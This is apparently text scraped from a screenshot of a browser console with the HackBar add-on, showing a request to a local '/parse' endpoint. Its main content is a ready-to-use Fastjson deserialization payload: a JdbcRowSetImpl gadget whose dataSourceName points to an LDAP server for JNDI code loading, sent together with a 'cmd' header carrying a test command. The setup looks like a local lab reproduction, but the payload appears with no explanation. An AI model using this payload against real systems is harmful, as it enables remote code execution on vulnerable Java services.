 127.0.0.1:8090/parse
127.0.0.1:8090/parse
新手上路
活动代码页: 936
666
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 4
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:8090/parse
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
textJson={ "a":{ "@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl" }, "b":{
"@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://127.0.0.1:1389/Cat", "autoCommit":"true" }
}
H cmd: echo 666
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive